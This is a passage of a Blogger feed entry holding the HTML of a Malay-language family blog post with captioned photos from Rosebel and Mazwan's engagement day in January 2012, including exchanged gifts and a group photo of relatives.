src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicc6AUPS1vCesOyZSMBhktsUM2RJPikR3XufWuK7-ZXvmd4xrDYDaQRynFzT6zEYQExoccK0iu06CIKf2rqnmjWR3w5PJyajWjYE9eOHu34JVZ3yD62WiBJ4O0wEt2tw-7g_N6fg60tcw\/s800\/IMG_5084.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBergambar lagi bersama bakal peranten\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSi Puteri asyik tengok kakak dia hehe\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFNS7Un23AF4lHiKpCvLM_6oKfeyXwxn5rWkFB_WXFY_d_IgOLxGE7hyphenhyphen4daCvnjZj73Gy3Ehjyhc78cp75ls2uWwMDa-t-WtU1_5PD8G_0daL_WCLN92gENIO7tIMXB8N-X7enysNUDqE\/s1600\/IMG_5085.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFNS7Un23AF4lHiKpCvLM_6oKfeyXwxn5rWkFB_WXFY_d_IgOLxGE7hyphenhyphen4daCvnjZj73Gy3Ehjyhc78cp75ls2uWwMDa-t-WtU1_5PD8G_0daL_WCLN92gENIO7tIMXB8N-X7enysNUDqE\/s800\/IMG_5085.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nKak Jasmeen yang sedang berbadan 3\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n3 la kan, 1 ibu + 2 kembar = 3 \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTengok tu peha kepci si Puteri, geget baru tau\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMuka Puteri sama macam Bel masa baby\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs-8icgXopMQ5ZaK2_uoUjrbTooCceBhVwJc5mkX37npeLF6A5PbuYnpvqVBqNtHrP8dj6w4B0cmwG-ZTEJmi0_PF-4q3R2JWwRRyqizMsOfzyuOTnF8xJUPfEtY90uTjPti1kBLhYePQ\/s1600\/IMG_5059.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs-8icgXopMQ5ZaK2_uoUjrbTooCceBhVwJc5mkX37npeLF6A5PbuYnpvqVBqNtHrP8dj6w4B0cmwG-ZTEJmi0_PF-4q3R2JWwRRyqizMsOfzyuOTnF8xJUPfEtY90uTjPti1kBLhYePQ\/s800\/IMG_5059.JPG\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHantaran dari pihak perempuan\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPerfume, coklat, cincin, kemeja, wallet, buah, dulang kosong tu kek *ada dalam peti ais*\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgipbY34PL8ZKydNAgFu5cFYd9GWiiv6PvZubUVzG6oBF-3L3ZWnfgFfhI6m1iobZu3BwWRG-I9XgV31cttNKpqUaeDoGkEHT68k0kKVIj_G5kZU0eaINMmNHbIIvTDPGjLfqWDk_ifHMo\/s1600\/IMG_5089.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgipbY34PL8ZKydNAgFu5cFYd9GWiiv6PvZubUVzG6oBF-3L3ZWnfgFfhI6m1iobZu3BwWRG-I9XgV31cttNKpqUaeDoGkEHT68k0kKVIj_G5kZU0eaINMmNHbIIvTDPGjLfqWDk_ifHMo\/s800\/IMG_5089.JPG\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHantaran dari pihak lelaki\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCincin, kain, perfume, set makeup, pot\u0026nbsp;pouri\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9s3f85lbhj9KzV75DTEnVA6muDk9x_KQsTf5V8SfYHHhKBEVXsQJq4ScPorM7aWyIANHSIBSKDdUhHWCnCX2wJ_PfukU8TRxSa8iizzKEFNEr8U-xHGA_4pjd70gCVGma1XpL9n9N9L0\/s1600\/IMG_5088.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9s3f85lbhj9KzV75DTEnVA6muDk9x_KQsTf5V8SfYHHhKBEVXsQJq4ScPorM7aWyIANHSIBSKDdUhHWCnCX2wJ_PfukU8TRxSa8iizzKEFNEr8U-xHGA_4pjd70gCVGma1XpL9n9N9L0\/s800\/IMG_5088.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1UwyVgDxb_3KjW5Tuud-LS9BtIsshPNFhAkPbcVjKx_Wc4HdOp9kKOvPNYvDH9E4f6xzvKcWk46qwa74xldzy50z34N0cY526doMSPfDOl8DalklYDiGHRZe_a0BS2V6RM8Ej8e_oRI\/s1600\/IMG_5105.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1UwyVgDxb_3KjW5Tuud-LS9BtIsshPNFhAkPbcVjKx_Wc4HdOp9kKOvPNYvDH9E4f6xzvKcWk46qwa74xldzy50z34N0cY526doMSPfDOl8DalklYDiGHRZe_a0BS2V6RM8Ej8e_oRI\/s800\/IMG_5105.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAleesya enterprem lagi\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6LpNBgZw323qQ60vegkzl-bCnqfVQOMEcMLCRKoPZnO1pyyMpEJLQrWn6t3QloV6EhIOdV75KsvQpFBcO0KkK7yy5X1TDLVr2E4OYC4-teTZ8pskmu_lErASE6fBFNr-b-ogmtEdYyfA\/s1600\/IMG_5095.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6LpNBgZw323qQ60vegkzl-bCnqfVQOMEcMLCRKoPZnO1pyyMpEJLQrWn6t3QloV6EhIOdV75KsvQpFBcO0KkK7yy5X1TDLVr2E4OYC4-teTZ8pskmu_lErASE6fBFNr-b-ogmtEdYyfA\/s800\/IMG_5095.JPG\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBudak-budak memang cepat buhsan duduk kat tempat ramai orang\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSudu pun bole jadi toys derang\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnj28Q9EQ2MedDpVz9QPtvJbYMUlBdITb3kIaNnI755Yk3Mcdjo5KiLvmJYnY0eRrbhmDSSRXGJhIfzdGXuzSU_0zRy6B7P7myYA8UMgUMV5NWj4ifne_XWevwdci6wBms0ZvfTov6ziE\/s1600\/IMG_5112.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnj28Q9EQ2MedDpVz9QPtvJbYMUlBdITb3kIaNnI755Yk3Mcdjo5KiLvmJYnY0eRrbhmDSSRXGJhIfzdGXuzSU_0zRy6B7P7myYA8UMgUMV5NWj4ifne_XWevwdci6wBms0ZvfTov6ziE\/s800\/IMG_5112.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBaru ada gambar we olz\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDari awal bizi amek gambar peranten je\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ZUrZJc9x8cKcpcH4tpXMTYYEzj1sSUXqh7apmiLNgUbAJ3TiQogSmFVeEuYhA7SPN-pAucJ55jJGul8V26w9NP4w8vRzQUJjRZKSmMbzNCM9lozfR6_A9ym4ZvumuZ7apMw8pJLGvz8\/s1600\/IMG_5115.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" sda=\"true\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ZUrZJc9x8cKcpcH4tpXMTYYEzj1sSUXqh7apmiLNgUbAJ3TiQogSmFVeEuYhA7SPN-pAucJ55jJGul8V26w9NP4w8vRzQUJjRZKSmMbzNCM9lozfR6_A9ym4ZvumuZ7apMw8pJLGvz8\/s800\/IMG_5115.JPG\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDari kiri Rozalyn dan tunang Hafiz, Mazwan, Prakash, Rosebel, Abang Mie,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nKak Jasmeen, Puteri, Aleesya, ayah Aleesya, Mama\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBahagian depan Tok Aleesya dan Akma\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSemoga bahagia ROSEBEL \u0026amp; MAZWAN\u003C\/div\u003E\n\u003Cdiv clas=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"clear: left; cssfloat: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.diarialeesya.com\/feeds\/574376950591296524\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4799948711150175698\/574376950591296524?isPopup=true","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4799948711150175698\/posts\/default\/574376950591296524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4799948711150175698\/posts\/default\/574376950591296524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.diarialeesya.com\/2012\/02\/rosebel-mazwan-e-day-140112.html","title":"Rosebel \u0026 Mazwan E-Day 14|01|12"}],"author":[{"name":{"$t":"ayeesha anna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00908009310941289749"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"20","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ\/s113\/20210411_121622_mh1618114675344.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQmJwnqVwv5FYrQpVjzMatzh84kle4op756po-6YqdpJWP1L9zZ0bmofN2kNKCGcKbJQpvJHw0cLeA-UGPf9PNKpwYIypkuONLa7cto1IrWASJq1_99fmH_3k5PtAOeQ3ZEdnr4ivoV0U\/s72-c\/IMG_5051.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});